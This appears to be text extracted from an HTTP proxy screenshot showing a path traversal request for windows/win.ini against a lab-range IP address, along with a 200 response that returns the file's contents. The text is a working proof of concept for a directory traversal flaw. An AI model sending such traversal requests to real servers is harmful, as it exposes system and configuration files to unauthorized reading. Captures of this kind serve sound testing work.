 Pretty Raw Hex \n
1 GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: dataPort=6063
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 92
4 Connection: close
5 AuthInfo:
6
7 ;
for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1
14